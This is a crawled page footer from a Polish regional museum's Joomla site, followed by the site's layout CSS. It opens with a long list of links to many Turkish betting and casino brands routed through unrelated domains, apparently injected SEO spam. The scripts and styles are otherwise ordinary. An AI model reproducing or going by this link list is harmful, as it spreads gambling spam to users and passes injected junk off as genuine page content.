<li><a href="https://studyinginromania.com/?sponsors=melbet" title="melbet">melbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kavbet" title="kavbet">kavbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hitbet" title="hitbet">hitbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betcio" title="betcio">betcio</a></li>
<li><a href="https://studyinginromania.com/?sponsors=parobet" title="parobet">parobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinolevant" title="casinolevant">casinolevant</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betrupi" title="betrupi">betrupi</a></li>
<li><a href="https://studyinginromania.com/?sponsors=palacebet" title="palacebet">palacebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=gencobahis" title="gencobahis">gencobahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bets10" title="bets10">bets10</a></li>
<li><a href="https://studyinginromania.com/?sponsors=davegas" title="davegas">davegas</a></li>
<li><a href="https://studyinginromania.com/?sponsors=lionbet" title="lionbet">lionbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betparibu" title="betparibu">betparibu</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dinamobet" title="dinamobet">dinamobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pashagaming" title="pashagaming">pashagaming</a></li>
<li><a href="https://studyinginromania.com/?sponsors=asyabahis" title="asyabahis">asyabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betforce" title="betforce">betforce</a></li>
<li><a href="https://studyinginromania.com/?sponsors=baycasino" title="baycasino">baycasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=elenorbet" title="elenorbet">elenorbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=matadorbet" title="matadorbet">matadorbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=holiganbet" title="holiganbet">holiganbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tempobet" title="tempobet">tempobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbetin" title="superbetin">superbetin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=interbahis" title="interbahis">interbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betturkey" title="betturkey">betturkey</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betvole" title="betvole">betvole</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vegaslot" title="vegaslot">vegaslot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bettilt" title="bettilt">bettilt</a></li>
<li><a href="https://studyinginromania.com/?sponsors=royalbet" title="royalbet">royalbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betist" title="betist">betist</a></li>
<li><a href="https://studyinginromania.com/?sponsors=7slots" title="7slots">7slots</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pradabet" title="pradabet">pradabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tarafbet" title="tarafbet">tarafbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kralbet" title="kralbet">kralbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=youwin" title="Youwin">Youwin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=paribahis" title="paribahis">paribahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkom" title="betkom">betkom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=nakitbahis" title="nakitbahis">nakitbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=setrabet" title="setrabet">setrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pasacasino" title="pasacasino">pasacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ultrabet" title="Ultrabet">Ultrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bekabet" title="bekabet">bekabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dumanbet" title="dumanbet">dumanbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=supertotobet" title="supertotobet">supertotobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=olabahis" title="olabahis">olabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkolik" title="betkolik">betkolik</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabellacasino" title="piabellacasino">piabellacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahis1000" title="bahis1000">bahis1000</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabet" title="piabet">piabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=poker+siteleri" title="poker siteleri">poker siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=maltcasino" title="maltcasino">maltcasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=grandpashabet" title="grandpashabet">grandpashabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=piabella" title="piabella">piabella</a></li>
<li><a href="https://studyinginromania.com/?sponsors=wbahis" title="wbahis">wbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ganobet" title="ganobet">ganobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pusulabet" title="pusulabet">pusulabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pinbahis" title="pinbahis">pinbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=smartbahis" title="smartbahis">smartbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=deneme+bonusu+veren+siteler" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbet" title="superbet">superbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betwild" title="betwild">betwild</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsmove" title="betsmove">betsmove</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betine" title="betine">betine</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsaldavor" title="betsaldavor">betsaldavor</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hizlibahis" title="hizlibahis">hizlibahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=voredbet" title="voredbet">voredbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=celtabet" title="celtabet">celtabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=milanobet" title="milanobet">milanobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=restbet" title="restbet">restbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kumar+siteleri" title="kumar siteleri">kumar siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jokerbet" title="jokerbet">jokerbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betlike" title="betlike">betlike</a></li>
<li><a href="https://studyinginromania.com/?sponsors=imajbet" title="imajbet">imajbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jasminbet" title="jasminbet">jasminbet</a></li>
<a href="https://respectdrumandbass.com/?events=efesbet">efesbet</a>
<a href="https://respectdrumandbass.com/?events=tipobet">tipobet</a>
<a href="https://respectdrumandbass.com/?events=starzbet">starzbet</a>
<a href="https://respectdrumandbass.com/?events=fixbet">fixbet</a>
<a href="https://respectdrumandbass.com/?events=matadorbet">matadorbet</a>
<a href="https://respectdrumandbass.com/?events=sahabet">sahabet</a>
<a href="https://respectdrumandbass.com/?events=onwin">onwin</a>
</ul>
					</div>
				</div> <!-- end contentarea -->
			</div><!-- back -->
			<div class="row-fluid bottom-buttons" >
				<div class="span12">
				
                                <div id="bottomarea" >
                                     <div id="bottomarealeft"  style="position: relative">  
									 <div style="position: absolute ; bottom:0;">
								      <a href="https://www.facebook.com/MuzeumZaglebia"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logofb.png" alt="facebook muzeum będzin"/></a>
                                      <a href="http://www.youtube.com/channel/UCMkVrnItZMF5NceRk95f2Ag"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoyt.png" alt="youtube muzeum będzin"/></a>
                                      <a href="http://bedzin.bip.info.pl/index.php?idmp=91&r=o">  <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logobip.png" alt="bip muzeum będzin" /></a>
									</div>
									<!--<img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/partnerzy.png" style="float:right"/>   -->
                                      </div>
                                   
                                      <div id="bottomareacenter" >
                                   
                                      
<div style="border: 0px !important;">
<div id="djslider-loader111" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":0,"transition":"easeInOutSine","css3transition":"","duration":400,"delay":5400}' data-djslider='{"id":"111","slider_type":"2","slide_size":"200","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":0}' tabindex="0">
    <div id="djslider111" class="djslider djslider-default" style="height: 100px; width: 200px; max-width: 200px !important;">
        <div id="slider-container111" class="slider-container">
        	<ul id="slider111" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<img class="dj-image" src="/images/s1m.png" alt="2B"  style="width: 100%; height: auto;"/>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="http://www.pmdk.bedzin.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/PMDK.png" alt="PMDK"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="http://przypinka.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/przypinka.png" alt="Przypinka"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 100px; width: 200px;">
          					            											<a  href="https://ciekawyswiata.pl/" target="_blank">
															<img class="dj-image" src="/images/slider/dolny/ciekawy_swiata.jpg" alt="CiekawySwiata"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>          
                                      </div>
                                    
                                   <div id="bottomarearight" >
                                   <a href="http://muzeumzaglebia.pl/151-elektroniczna-skrzynka-podawcza-epuap" target="_blank"> <img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoepuap.png" style="width:125px" alt="epuap"></a>
									<a href="https://www.ecbedzin-spzoo.pl/"  target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoelspzoo.jpg" style="width:120px" alt="Sponsor Muzeum"></a>
                                    <a href="https://www.bedzin.pl/aktualnosc-3935-aktualnosci_bedzinskie.html"  target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoab.png" style="width:140px" alt="aktualności będzin"></a>

<a href="http://www.bedzin.pl/" target="_blank"><img src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logoumb.png" style="width:100px" alt="będzin"></a>
                                        
                                   </div>     
                                     <p style="font-size:10px ; float:left ">Design Joanna Kobryń  © Muzeum Zagłębia w Będzinie</p>
									  <p style="font-size:10px ; float:right;padding-right: 30px; "><a href="https://muzeumzaglebia.pl">MAPA STRONY</a></p>

                               </div>	
                                   
                                       
			
				</div>
			</div>
		</div><!-- all -->
	
	<div style="float:bottom ;height:28px; width:1138px; margin:auto; background-image:url('https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/bottom.png'); background-repeat: no-repeat;">


		<div id="footer-outer">
			
			
			<div id="footer-sub">
				<footer id="footer">
					
				</footer><!-- end footer -->
			</div>
		</div>
		<div class="hidden" style="display:none;"><ul class="nav menu mod-list">
<li class="item-142"><a href="/kalendarz" >Kalendarz Wydarzeń</a></li><li class="item-143"><a href="/szukaj" >Szukaj</a></li></ul>

		
	</div>

		<section id="cookie-warn">
		    <p><strong> UWAGA! </strong>Ta strona używa Cookies. Korzystając ze strony wyrażasz zgodę na używanie cookie, zgodnie z aktualnymi ustawieniami przeglądarki.
		    <a class="btn" href="javascript:void(0);" id="close-cookie-warn"
		    >Zgadzam się</a></p>
		</section>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async 
src="https://www.googletagmanager.com/gtag/js?id=UA-149133465-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-149133465-1');
</script>

<script language="JavaScript" type="text/javascript"> 
function changeFontSize(inc) 
{ 
var p =  document.querySelectorAll('p,li,a,span,h1,h2,h3,h4,td,b');
for(n=0; n<p.length; n++) { 
if(inc === 0){p[n].style.fontSize = ''; }
if(inc === 1){p[n].style.fontSize = 20 +'px'; 	}
if(inc === 2){p[n].style.fontSize = 24 + 'px'; 	}
}}

function changeContrast(con) { 
var b = document.body;
if(con === 1){b.className ="";b.classList.add("");}
if(con === 2){b.className ="";b.classList.add("high");}
if(con === 4){b.className ="";b.classList.add("highvisibility");}
if(con === 3){b.className ="";b.classList.add("highvisibility2");}
} 
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/layout.css
body_size: 5275
content:
/**
 * @author  ( Angie Radtke  )
 * @package Joomla
 * @subpackage Accessible-Template-Beez
 * @copyright Copyright (C) 2005 - 2009 Open Source Matters. All rights reserved.
 * @license GNU/GPL, see LICENSE.php
 * Joomla! is free software. This version may have been modified pursuant to the
 * GNU General Public License, and as distributed it includes or is derivative
 * of works licensed under the GNU General Public License or other free or open
 * source software licenses. See COPYRIGHT.php for copyright notices and
 * details.
	/* Typography =================================================== */
body {
	font-family: arial,sans-serif
}

h1,h2,h3,h4,h5,h6 {
	margin: 0;
	font-family: inherit;
	font-weight: normal;
	color: inherit;
	text-rendering: optimizelegibility;
}

h1 {
	margin-bottom: 0.75em;
	font-size: 3.6em;
	line-height: 1.2;
}

h2 {
	margin-bottom: 0.75em;
	font-size: 1.5em;
	line-height: 1.2;
	padding: 5px 0
}

h3 {
	margin-bottom: 1em;
	font-size: 1.4em;
	line-height: 1.3;
	padding-bottom: 5px
}

h4 {
	margin-bottom: 1.5em;
	font-size: 1.2em;
	line-height: 1.25;
}

h5 {
	font-size: 1.1em;
	margin-bottom: 1.5em;
}

p,ol,ul,dl,address {
	margin-bottom: 1.5em;
	font-size: 1.0em;
	line-height: 1.5em;
}

small {
	font-size: 0.9em;
}

ul,ol {
	margin: 0 0 1.5em 12px;
	padding: 0 0 0 12px;
}

li ul,li ol {
	margin: 0;
}


ul.categories-module
{ padding:0; margin:0}


blockquote {
	margin: 0 0 1.5em -24px;
	padding-left: 24px;
	border-left: 2px solid #c7ced6;
	font-style: normal;
}

q {
	quotes: none;
}

cite {
	font-style: normal;
}

abbr[title] {
	border-bottom: 1px dotted #c7ced6;
	cursor: help;
}

b,strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

ins {
	text-decoration: none;
}

mark {
	font-style: italic;
	font-weight: bold;
}

pre,code,kbd,samp {
	line-height: 1.5em;
}

pre {
	white-space: pre-wrap;
	}

sub,sup {
	position: relative;
	line-height: 0;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1.5em;
	border-collapse: collapse;
	border-spacing: 0;
	background-color: transparent;
	font-size: 1em
}

table th,table td {
	padding: 8px;
	vertical-align: top;
	border-top: 1px solid #ddd;
	line-height: 1.5em;
	text-align: left;
}

table th {
	font-weight: bold;
	border: 0
}

table thead th {
	vertical-align: bottom;
}

table  tr:first-child th,table tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td
	{
	border-top: 0;
}

table tbody+tbody {
	border-top: 2px solid #8c9bab;
}

table tbody tr td,table tbody tr th {
	-webkit-transition: background-color 0.25s 0 linear;
	-moz-transition: background-color 0.25s 0 linear;
	-ms-transition: background-color 0.25s 0 linear;
	-o-transition: background-color 0.25s 0 linear;
	transition: background-color 0.25s 0 linear;
}

/* links */
p.readmore a,  .mod-articles-category-readmore a {
	border: 1px solid #CCCCCC;
	border-radius: 3px;
	display: inline-block;
	text-decoration: none;
	line-height: 1.6em;
	margin-bottom: 9px;
	padding: 4px;
	line-height: 1.6em;
}

/* +++++++++++++++++  forms general #######################  */
form {
	margin: 0 0 18px;
}

fieldset {
	border: solid 1px #ddd;
	margin: 10px 0;
	padding: 20px;
	border-radius: 5px
}

fieldset p {
	margin: 0;
	padding: 0;
}

legend {
	font-weight: bold;
	background: #fff;
	padding: 5px 10px
}

label,input,button,select,textarea {
	font-weight: normal;
}

label {
	color: #333333;
	display: block;
	margin-bottom: 5px;
	max-width: 90%
}

input,textarea,select,#advanced-search-toggle {
	border: 1px solid #CCCCCC;
	border-radius: 3px;
	display: inline-block;
	margin-bottom: 9px;
	padding: 4px;
}
.filter-search-lbl {display:inline}
.filter-search, .display-limit {float:left; margin-right:10px}
.button,button,.profile-edit a {
	border-radius: 3px;
	padding: 4px;
	line-height: 1.2em;
	text-decoration: none;
}

label input,label textarea,label select {
	display: block;
}

input[type="image"],input[type="checkbox"],input[type="radio"] {
	border-radius: 0;
	cursor: pointer;
	height: auto;
	line-height: normal;
	margin: 3px 0;
	padding: 0;
	width: auto;
}

input[type="button"],input[type="reset"],input[type="submit"] {
	height: auto;
	width: auto;
}

select {
	height: 28px;
	line-height: 28px;
	max-width:99%}

select {
	width: 220px;
}

select[multiple],select[size] {
	height: auto;
}

textarea {
	height: auto;
}

.radio,.checkbox {
	padding-left: 18px;
}

input[type="radio"],input[type="checkbox"] {
	display: inline;
	 margin-right : 10px;
	 border:none
}

input,textarea {
	-moz-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

input:focus,textarea:focus {
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px
		rgba(82, 168, 236, 0.6);
	outline: 0 none;
}

input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus,select:focus
	{
	box-shadow: none;
	outline-offset: -2px;
}

/* +++++++++++++++++++++++  header searchbox +++++++++++++++++++++  */
#header {
position:relative
}

#header form {
	overflow: hidden;
	float: right
}
#header form .search {display:inline}
#header input {
	font-weight: bold;
	float: left;
}

#header .inputbox {
	margin-right: 5px
}

/* ++++++++++++++++++++  search component +++++++++++++++++++++++ */

fieldset.word {
	border: 0;
	background: #fff;
	padding: 0
}

fieldset.phrases label,fieldset.only label {
	display: inline;
	margin: 0 10px
}

 :root *> fieldset.only label:before {
	background: #a7c7dc;
	background: -moz-linear-gradient(-45deg, #fefefe, #ddd);
	background: -webkit-linear-gradient(-45deg, #fefefe, #ddd);
	background: -o-linear-gradient(-45deg, #fefefe, #ddd);
	background: -ms-linear-gradient(-45deg, #fefefe, #ddd);
	background: linear-gradient(-45deg, #fefefe, #ddd);
	border: 1px solid #aaa;
	border-radius: 3px;
	box-shadow: 0 0 1px 1px #CCCCCC;
	height: 1em;
	margin: 0 4px 0 0;
	text-transform: uppercase;
	width: 1em;
	content: ".";
	display: inline-block;
	margin-left: -40px;
	padding: 2px;
	line-height: 1em;
	text-indent: -50px;
}

input[type="checkbox"]:checked+label:before {
	content: "\2714";
	text-indent: 0;
	background: -moz-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -webkit-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -o-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -ms-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: linear-gradient(-45deg, #fefefe, #0b70cd);
	border: 1px solid #0B70CD;
}

:root *> .phrases-box  label:before {
	background: #a7c7dc;
	background: -moz-linear-gradient(-45deg, #fefefe, #ccc);
	background: -webkit-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -o-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -ms-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: linear-gradient(-45deg, #fefefe, #0b70cd);
	border: 1px solid #aaa;
	line-height: 1.3em;
	margin: 0 4px 0 0;
	text-transform: uppercase;
	width: 1.3em;
	content: ".";
	display: inline-block;
	margin-left: -40px;
	-moz-border-radius: 12px;
	-webkit-border-radius: 12px;
	border-radius: 12px;
	text-indent: -40px;
	color: #fff;
	text-shadow: 0px 10px 6px #fff;
}

/*
input[type="radio"]:checked + label:before {
	content: "\2022";
	text-indent: 6px;
	background: -moz-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -webkit-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -o-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: -ms-linear-gradient(-45deg, #fefefe, #0b70cd);
	background: linear-gradient(-45deg, #fefefe, #0b70cd);
	color: #000;
	zoom:1;
	border: 1px solid #aaa;
}*/

.ordering-box {
	margin: 10px 0;
}

.search-results dt.result-title {
	padding: 15px 15px 0px 5px;
	font-weight: bold;
}

.search-results dd {
	padding: 2px 15px 2px 5px
}

.search-results dd.result-text {
	padding: 10px 15px 10px 5px;
	line-height: 1.7em
}

.search-results dd.result-url {
	font-size: 90%;
	padding: 2px 15px 15px 5px;
}

.search-results dd.result-created {
	padding: 2px 15px 15px 5px
}

.search-results dd.result-category {
	padding: 10px 15px 5px 5px
}

.advanced-search-tip {
	background: #FEFDE2;
	border-radius: 3px;
	padding: 20px;
	border: solid 1px #ddd
}

.advanced-search-tip p {
	margin: 0
}

.advanced-search-tip .term {
	font-weight: bold;
	font-style: italic
}

.panel {
	border: solid 1px #ddd;
	margin-top: -1px;
}

#main  .panel h3 {
	margin: 0px;
	padding: 0;
	background: #eee;
	border: 0;
	font-size: 1.0em
}

.panel h3 a {
	display: block;
	padding: 6px;
	text-decoration: none;
	padding: 6px;
}

.pane-slider {
	border: solid 0px;
	padding: 10px;
	margin: 0;
}


/* +++++++++++++++++++  Contact Form +++++++++++++++++++++++++++++++++ */


.panel .contact-form,.panel .contact-miscinfo {
	padding: 10px
}

.contact .panel .contact-form form,.contact .panel .contact-address {
	margin: 20px 0 0 0
}

textarea,.contact-form input[type="text"],.contact-form input[type="email"],.contact-form textarea
	{
	width: 80%;
	border: solid 1px;
	-moz-box-sizing: border-box;
	border: 1px solid #DDDDDD;
	color: #333333;
	overflow: auto;
	padding: 5px;
	vertical-align: top;
}

#jform_contact_email_copy-lbl,#jform_contact_email_copy {
	float: left;
	margin-right: 10px;
	border: 0
}

.contact-form .button {
	clear: left;
	float: left;
	margin: 20px 0
}

fieldset.filters {
	background: none;
	border: none;
	padding: 0
}

.contact-form,.contact-links,.contact-misc,.contact-image,.contact-contactinfo,.contact-address
	{
	margin: 20px 0
}

/* ++++++++++++++ loginmodule +++++++++++++++++++++++++++ */

#form-login-remember {
	overflow: hidden;
	margin-bottom: 10px
}

#form-login-remember label {
	display: inline;
	margin-left: 10px
}

#modlgn-remember {
	float: left
}

#login-form fieldset {
	background: #f5f5f5
}

form ul {
	list-style-type: none;
	margin: 0;
	padding: 0
}

/* +++++++++++++++++++++++ pagenav +++++++++++++++++++++++  */
.pagenav {
	text-align: right
}

.pagenav ul {
	display: inline-block;
	*display: inline;
	/* IE7 inline-block hack */
	list-style-type: none;
	margin-left: 0;
	margin-bottom: 0;
}

.pagenav li {
	display: inline;
	margin: 0px;
	padding: 0
}

.pagenav a,span.pagenav {
	padding: 0 14px;
	margin: 0;
	line-height: 1.9em;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left: 0px solid #ddd;
	display: inline-block;
	line-height: 1.9em;
}

.pagenav li:first-child a,.pagination-start span {
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
	border-left: solid 1px #ddd
}

.pagenav li:last-child a,.pagination-end span {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}

.pagination ul {
	margin: 10px 10px 10px 0;
	padding: 0
}

.pagination li {
	display: inline;
}

.pagination a {
	padding: 0 14px;
	line-height: 2em;
	text-decoration: none;
	border: 1px solid #ddd;
	border-left: 0px solid #ddd;
	display: inline-block
}

.pagination .active a {
	cursor: default;
}

.pagination span,.pagination span  a:hover {
	cursor: default;
	padding: 0 14px;
	line-height: 2em;
}

.pagination li:first-child a {
	border-left-width: 1px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}

.pagination li:last-child a {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}


/* +++++++++++++++++ Breadcrumbs  +++++++++++++++++++++++++++  */
.breadcrumbs{
  padding: 7px;
  margin: -10px 0px 5px;
  list-style: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-size: 12px;
}

.article-info {
	padding: 7px;
	margin: 0 0 18px;
	list-style: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.breadcrumbs li {
	display: inline-block;
}

/* +++++++++++++++++ articleinfo /actions  +++++++++++++++++++++++++++  */

ul.actions {
	list-style-type: none;
	text-align: right
}
ul.actions a {padding:0}
ul.actions  li {
	display: inline
}

.article-info-term {
	display: none
}

.article-info {
	overflow: hidden;
	font-size: 0.9em
}

.article-info dd {
	float: left;
	padding: 0 5px;
	border-right: solid 1px #ccc
}

.article-info dd span {
	text-transform: none;
	display: inline-block;
	padding: 0 5px 0 0px;
	margin: 0 10px 0 0px;
}

.article-info dd.create {
	clear: left
}

/* ######################  header   ###################### */
#fontsize {
	padding: 0;
	margin: 0 20px 0 1px;
	text-align: right;
	margin-bottom: 0px;
	float: none;
}

#fontsize h3 {
	padding-right: 0;
	font-weight: normal;
	display: inline;
	font-size: 1em;
	margin: 0
}

#fontsize p {
	margin: 0 0 0 2px;
	padding: 0;
	display: inline;
	font-size: 1em;
}

#fontsize p a {
	margin: 0 2px;
	display: inline;
	padding: 0px 5px;
}

/* +++++++++++++++  menus ++++++++++++++++++++++++ */
#header ul.menu {
	padding: 0;
	width: auto;
	text-align: left;
	display: block;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0;
	border-radius: 4px 4px 0 0;
	margin: 0 10px
}

#header ul.menu li {
	display: inline;
	padding: 0;
	margin: 0;
}

#header ul.menu li a:link,#header ul.menu li a:visited,#header ul.menu li:last-child a
	{
	font-weight: bold;
	text-decoration: none;
	padding: 0px 10px;
	margin: 0;
	display: inline-block;
	margin: 0 0 0;
	padding: 12px 15px;
	position: relative;
	border-right: 1px solid #ddd;
	box-shadow: 1px 0px 0px #f5f5f5;
}

#header ul.menu li:first-child a {
	border-radius: 4px 0 0 0;
	margin-left: -1px
}

.moduletable_menu {
	border: solid 1px #ddd;
	background: #f9f9f9;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	padding: 20px;
	margin-bottom: 20px
}

ul.menu {
	margin: 0 0 20px 0;
	padding: 0;
}

ul.menu,ul.menu ul {
	list-style-type: none;
}

ul.menu a {
	display: block;
	margin: 0;
	text-decoration: none;
	padding: 5px 0px;
	border-bottom: solid 1px #ddd;
}

ul.menu li:last-child a {
	border: 0;
	box-shadow: none
}

ul.menu ul {
	margin: 0;
	padding: 0
}

ul.menu ul a {
	padding-left: 20px
}

ul.menu ul ul a {
	padding-left: 30px
}

ul.menu ul ul ul a {
	padding-left: 40px
}

ul.menu ul ul ul ul a {
	padding-left: 45px
}

/* ++++++++++++++  content-module ++++++++++++++ */
.category-module {
	margin: 0;
	padding: 0
}

.category-module li {
	padding: 5px 0 5px 0;
	margin: 0;
	list-style-type: none
}

.category-module li h4 {
	margin-bottom: 0
}

.category-module span {
	display: block;
	font-size: 0.85em;
}

.category-module a span {
	display: inline
}

/* content */
.categories-list  .item-title  a {
	text-decoration: none;
	margin-bottom: 20px
}

.category-desc {
	margin: 20px 0
}

.category-desc img {
	float: left;
	margin: 0 20px 10px 0
}

.categories-list dt,.categories-list dd {
	display: inline
}

/* ++++++++++++++++++++++  Footer +++++++++++++++++++++++++ */
#footer-outer
{font-size:0.8em}
.box {
	text-align: left
}

.box ul {
	list-style-type: none
}

#bottom .newsfeed-item {
	padding: 0;
	margin-bottom: 10px
}

.box .moduletable_menu,.box .moduletable {
	margin: 10px
}

.box3 {
	padding-left: 10px
}

.box h3 {
	font-size: 1.3em
}

#footer {
	font-size: 0.8em
}

/*  ####################   Sliding modules  ################## */
.moduletable_js,.moduletable {
	margin-bottom: 15px;
}

.js_heading,.js_heading {
	position: relative;
	display: block;
	padding: 5px 10px;
	margin: 0px;
	font-size: 1.40em;
	border-radius: 3px
}

h3.js_heading a {
	display: block;
	position: absolute;
	right: 0px;
	top: 0px;
	padding: 5px 5px 0 0;
	text-decoration: none;
	background: none
}

.module_content {
	padding: 10px;
	border: solid 1px #ddd;
	border-top: 0;
	border-radius: 0 0 3px 3px;
	margin-top: -1px
}

.no {
	font-size: 1px;
}

.slide {
	height: auto !important;
}

/*  +++++++++++++++++++++++++++++   Module Tabs / Pagebreak Tabs / Contact Tabs ++++++++++++++++ */
ul.tabs {
	margin: 0;
	padding: 0;
	overflow: hidden
}

dl.tabs dt,dl.tabs dd {
	margin: 0;
	padding: 7px 5px;
}

dl.tabs dt h3 {
	font-size: 1em;
	margin: 0;
	padding: 0
}

dl.tabs dt {
	position: relative;
	z-index: 1
}


ul.tabs li,dl.tabs dt {
	list-style-type: none;
	float: left;
	width: auto;
	padding: 0;
	display: block;
	margin: 0 3px 0 0;
	font-size: 1em;
}

ul.tabs li a:link,ul.tabs li a:visited,dl.tabs dt h3 a:link,dl.tabs dt h3 a:visited
	{
	text-decoration: none;
	padding: 7px 5px;
	margin: 0px;
	display: block;
	font-size: 0.9em;
	font-weight: normal;
	border-radius: 5px 5px 0px 0px;
}

